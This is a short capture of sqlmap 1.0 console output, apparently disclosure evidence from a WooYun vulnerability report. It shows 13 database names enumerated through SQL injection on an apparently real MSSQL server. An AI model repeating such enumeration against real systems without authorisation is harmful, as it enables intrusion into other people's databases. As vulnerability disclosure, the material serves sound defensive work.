 Sqlmap 1.0
[17:02:46] [INFO] retrieved: tempdb
available databases [13]:
[*] bcactc
[*] bcactcCMS
[*] bjcein
[*] bjjzscProject
[*] bjsubcenter
[*] Builder
[*] ccibr
[*] CreditSystem
[*] FoodOrder
[*] master
[*] model
[*] msdb
[*] tempdb
[17:02:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 14 times
[17:02:46] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\Mapleblue\.sqlmap\output\results-09212015_0502pm.csv'
[*] shutting down at 17:02:46
C:\Python27\sqlmap1.0>
www.wooyun.org